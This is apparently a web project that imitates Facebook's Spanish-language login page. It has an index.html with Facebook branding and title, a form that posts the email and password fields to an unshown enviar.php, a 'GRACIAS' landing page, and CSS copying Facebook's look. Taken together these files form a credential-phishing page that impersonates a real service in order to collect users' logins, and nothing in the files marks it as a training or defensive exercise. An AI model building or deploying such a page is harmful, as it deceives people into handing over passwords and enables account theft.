
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="Stylesheet" href="estilos.css">
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="img/descarga.png">
    <title>Facebook - Inicia sesión o regístrate</title>
</head>
<body>
    <div class="container">
        <div class="textos">
            <h2>Facebook</h2>
            <p>Facebook te ayuda a comunicarte 
                y compartir con las personas que forman parte
                de tu vida.</p>
        </div>
        <div>
            <form action="enviar.php" method="POST">
                <input type="text" name="correo" placeholder="Correo electrónico o número de teléfono">
                <input type="password" name="contraseña" placeholder="Contraseña">

                <button type="submit" class="entrar">Iniciar sesión</button>
                <a href="#">¿Olvidaste tu contraseña?</a>
                <hr>
                <button class="NuevaC">Crear cuenta nueva</button>
                <div>
                    <div class="conte_ul">
                        <p class="afuera"><span>Crea una página</span><samp>
                            para un personaje público, un grupo de música
                            o un negocio</samp></p>
                    </div>
                </div>
            </form>
        </div>
    </div>
</body>
</html>
</file>

<file: gracias.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="estilos.css">
    <title>Document</title>
</head>
<body>
    <h1>GRACIAS</h1>
</body>
</html>
</file>
<file: estilos.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Open Sans', sans-serif;

}

body{
    background: #F0F2F5;
}

.container{
    width: 100%;
    max-width: 1000px;
    margin: auto;
    height: 70vh;
    display: flex;
    justify-content: space-between;
    align-items: center;
    overflow: hidden;
}

.textos{
    width: 60%;
    margin-right: 70px;
}

.textos h2{
    font-size: 55px;
    color: #1877f2;
}

.textos p{
    color: #1C1E21;
    font-size: 26px;
    font-weight: 500;
    line-height: 35px;
}

form{
    width: 396px;
    height: 349px;
    border-radius: 10px;
    border: 1px solid #e8e8e9;
    box-shadow: 0px 8px 32px rgba(153,153,153,0.30);
    background: #fff;
    padding: 20px 0 20px 0;
    margin: 40px 0px 0px0;
    text-align: center;

}

form input{
    width: 364px;
    height: 52px;
    background: #fff;
    padding: 14px 16px;
    font-size: 16px;
    margin-bottom: 10px;
    border-radius: 8px;
    border: none;
    border: 1px solid #e4e3e3;
}

form input:focus{
    border-color: #1877f2;
    outline: none;
}

form .entrar{
    width: 364px;
    height: 52px;
    background: #1877f2;
    color: white;
    border: none;
    border-radius: 22px;
    font-size: 22px;
    margin-bottom: 10px;   
}

form .entrar:hover{
    cursor: pointer;
}

form a{
    display: inline-block;
    text-decoration: none;
    color: #1877f2;
    font-size: 15px;
    margin-bottom: 20px;
}

form hr{
    margin: 0 20px 0 20px;
    margin-bottom: 20px;
    border: 0.20px solid #e4e3e3;
}

form .NuevaC{
    width: 189.8px;
    height: 48px;
    font-size: 18px;
    border-radius: 6px;
    border: none;
    color: #fff;
    background: #42b72a;
}

form .NuevaC:hover{
    cursor: pointer;
}


.conte-ul{
    width: 90%; 
}

.afuera{
    font-size: 14px;
    text-align: center;
    margin-top: 50px;
}

.afuera span{
    font-size: 14px;
    font-weight: 700;
}

@media (max-width:480px){
    form{
        width: 100%;
    }
}

h1{
    text-align: center;
    color: #fff;
    font-size: 40px;
    background: rgba(0, 0, 0, 0.4);
}
</file>
